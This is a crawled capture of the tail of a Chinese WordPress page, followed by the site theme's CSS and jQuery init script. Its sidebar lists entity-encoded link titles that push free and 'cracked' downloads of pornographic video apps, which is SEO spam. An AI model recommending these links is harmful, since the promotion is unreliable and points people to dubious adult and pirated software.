                        &#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#29255;&#30334;&#24230;&#20113;&#22823;&#20840;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/445.html">
                                        <div class="widget_info">
                        &#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#40644;&#19979;&#36733;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/443.html">
                                        <div class="widget_info">
                        &#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#30475;&#29255;&#36719;&#20214;&#21313;&#22823;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/441.html">
                                        <div class="widget_info">
                        &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#25104;&#29256;&#33529;&#26524;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/439.html">
                                        <div class="widget_info">
                        &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#22269;&#20135;&#31934;&#21697;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/437.html">
                                        <div class="widget_info">
                        &#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/435.html">
                                        <div class="widget_info">
                        &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#22909;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/432.html">
                                        <div class="widget_info">
                        &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#21160;&#28459;&#32654;&#22899;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/430.html">
                                        <div class="widget_info">
                        &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#29616;&#39057;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/428.html">
                                        <div class="widget_info">
                        &#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/426.html">
                                        <div class="widget_info">
                        &#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#33394;&#29256;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/424.html">
                                        <div class="widget_info">
                        &#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#32;&#118;&#50;&#46;&#48;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/422.html">
                                        <div class="widget_info">
                        &#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#32593;&#22336;&#26159;&#20160;&#20040;&#65288;&#24050;&#26356;&#26032;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/420.html">
                                        <div class="widget_info">
                        &#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;&#27745;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;                                            </div>
                    </a>
                </li>
                            <li>
                <a href="http://www.360mle.com/418.html">
                                        <div class="widget_info">
                        &#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#26080;&#36974;&#26080;&#25377;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;                                            </div>
                    </a>
                </li>
                        </ul>
            </section>            </aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		            <div class="social_icons">
                            </div>
        		
		<div class="site-info">
			
							<div>&copy; 2026				<span class="sep"> | </span>
				Theme: ivanicof by <a href="https://juanrafaelsimarro.com/">JRS</a>.				</div>
			
		</div><!-- .site-info -->
		<div id="button-up"><i class="fa fa-chevron-up"></i></div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.360mle.com/wp-content/themes/ivanicof/assets/js/jquery.flexslider-min.js?ver=2.7.2'></script>
<script type='text/javascript' src='http://www.360mle.com/wp-content/themes/ivanicof/assets/js/init.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.360mle.com/wp-content/themes/ivanicof/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.360mle.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.360mle.com/wp-content/themes/ivanicof/widgets/instagram-widget/css/widget.css?ver=5.4.18
body_size: 478
content:
.ivanicof-instagram-widget {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-content: stretch;
	margin: 0 auto;
	
}

.ivanicof-instagram-widget .insta-item{
	position: relative;
	max-height: 120px;
    overflow: hidden;
}

.ivanicof-instagram-widget a {
	-moz-box-shadow:  none;
  	-webkit-box-shadow: none;
  	box-shadow: none;
	display: block;
	font-size: 0;
	border: none;
	outline: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
}
.ivanicof-instagram-widget a img {
	-moz-box-shadow:  none;
  	-webkit-box-shadow: none;
  	box-shadow: none;
	border: none;
	outline: 0;
	margin: 0;
	padding: 0;
}

.ivanicof-instagram-widget .insta-img-wrapp{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	opacity: 0;;
	background-color: rgba(0, 0, 0, .6);
	transition: opacity .6s;
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
	color: white;
}
.ivanicof-instagram-widget .insta-img-wrapp:hover{
	opacity: 1;
}

.ivanicof-instagram-widget .insta-img-wrapp i{
	font-size: 1.5rem;
}

.ivanicof-instagram-follow-link {
	display: block;
	margin: 20px 0 0 0;
}

.ivanicof-instagram-follow-link a{
	width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.360mle.com/wp-content/themes/ivanicof/assets/js/init.js?ver=20151215
body_size: 940
content:
/**
 * File init.js.
 *
 * javascript code for elements
 * 
 */
jQuery(document).ready(function($) {

    var $body = $('body'),
        $menu = $('#site-navigation'),
        $header = $('.site-header'),
        $button = $('#menu_button'),
        $adminbar = $('#wpadminbar'),
        $buttonDown = $('#button-down'),
        $buttonClose = $('#close-button'),
        $buttonUp = $('#button-up');


    jQuery(window).on('scroll', function() { displaybuttonUp() });


    $buttonDown.on('click', function() { $('html,body').animate({ scrollTop: $("#site-navigation").offset().top - 20 }, 1000); });

    $buttonUp.on('click', function() { $('html,body').animate({ scrollTop: 0 }, 1000); });

    if ($adminbar) {
        $margin_height = $adminbar.outerHeight(true) + 10;
        $button.css({ 'top': $margin_height + 'px' })
    }

    $button.on('click', function() { $menu.addClass('toggled'); });
    $buttonClose.on('click', function() { $menu.removeClass('toggled'); });
    $button.on('focus', function() { $menu.toggleClass('toggled'); });

    function displaybuttonUp() {
        var $top = jQuery(this).scrollTop();

        if ($top >= $header.outerHeight(true)) {
            $buttonUp.css({ 'bottom': '2rem' });

            $menu.addClass('fixed');
            if ($adminbar && $body.width() >= 600) {
                $('.main-navigation.fixed').css({ 'top': $adminbar.outerHeight(true) + 'px' })
            }
        } else {
            $buttonUp.css({ 'bottom': '-5rem' });
            $menu.removeClass('fixed');
            $('.main-navigation').css({ 'top': '0' })
        }

    }

    displaybuttonUp();

    $('.flexslider').flexslider({
        animation: "slide",
        selector: ".slides > li",
        animationLoop: true,
        prevText: "",
        nextText: "",
        controlNav: false,
        itemWidth: 300,
        itemMargin: 5
    });

    $('#site-navigation a').focus(toggleFocus).blur(toggleFocus);

    function toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while (-1 === self.className.indexOf('main-navigation')) {

            // On li elements toggle the class .focus.
            if ('li' === self.tagName.toLowerCase()) {
                if (-1 !== self.className.indexOf('focus')) {
                    self.className = self.className.replace(' focus', '');
                } else {
                    self.className += ' focus';
                }
            }

            self = self.parentElement;
        }
    }


});